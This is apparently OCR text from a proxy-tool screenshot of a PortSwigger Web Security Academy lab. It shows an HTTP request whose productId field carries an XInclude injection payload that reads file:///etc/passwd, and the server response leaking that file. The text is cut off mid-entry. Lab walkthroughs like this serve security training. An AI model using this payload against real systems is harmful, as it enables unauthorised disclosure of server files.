 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a7e001c03c52f218086df40003e00a7.web-secur
ity-academy.net
3 Cookie: session=
2Ez4mSe87t6vzXlMsy936kDelnFB9Edh
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7e001c03c52f218086df40003e00a7.w
eb-security-academy.net/product?productId=
1
9 Content-Type:
application/x-www-form-urlencoded
10 Origin:
https://0a7e001c03c52f218086df40003e00a7.w
eb-security-academy.net
11 Content-Length: 127
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"
> <xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:  root:x:0:0:root:/roo
t:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:
/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/